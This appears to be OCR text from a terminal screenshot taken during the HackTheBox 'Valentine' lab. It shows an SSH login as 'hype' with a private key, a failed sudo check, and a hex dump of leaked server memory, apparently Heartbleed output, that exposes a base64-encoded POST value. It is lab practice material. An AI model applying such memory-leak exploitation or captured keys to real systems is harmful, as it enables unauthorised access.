 1 2 3 4
10.10.14.15
15:15
maddsec@opsec: ~/Desktop/machines/hackthebox/valentine
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/valentine ×
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/valentine]
└─$ ssh hype@$t -i id_rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa -o HostKeyAlgorithms=+ssh-rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ sudo -l
[sudo] password for hype:
Sorry, try again.
[sudo] password for hype:
sudo: 1 incorrect password attempt
hype@Valentine:~$
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D F3  mV0aGVoeXBlCg==.
0160: 7F F4 AB 3D DE E2 8B C8 C1 98 BD 11 F7 6F 33 BE  ...=.........o3.
0170: 7A AA 19 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  z...............
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
:
[0] 0:ssh* "opsec" 15:15 08-Feb-23